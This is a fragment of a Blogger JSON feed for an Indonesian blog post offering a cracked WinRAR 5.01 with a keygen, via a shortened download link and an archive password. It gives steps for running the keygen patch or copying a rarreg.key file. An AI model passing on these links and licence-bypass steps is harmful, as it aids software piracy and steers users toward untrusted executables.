href=\"http:\/\/adf.ly\/q5rfb\" target=\"_blank\"\u003EWinRAR 5.01 Full + Keygen 32bit\u003C\/a\u003E | 1.69 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EInstal wrar 5.01\u003C\/li\u003E\n\u003Cli\u003EJalankan kygen, lalu klik Patch\u003C\/li\u003E\n\u003Cli\u003EJika tidak bisa, copy'kan rarreg.key ke folder instalasi WinRAR kamu.\u003C\/li\u003E\n\u003Cli\u003ESelesai.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EFree Download WinRAR 5.01 Full + Keygen 32bit\u003C\/a\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7450845191554850366\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7450845191554850366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7450845191554850366"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html","title":"Free Download WinRAR 5.01 Full + Keygen 32bit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n2ie0jq7Y9kFL6MaY8KoplZoBgg-GsjL3VWQxiuai3ozGHtTKbPMU1FgV2lpKo2UCsKGpIaNecaQF01WHIHbWpoVg7W9F8S7LW1ZuneUlbSU1odYfUcIwuHG1mzHGXE2yXbSj-7N0fZp\/s72-c\/hd_winrar_icon_by_rhubarb_leaf-d523xqo.png","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});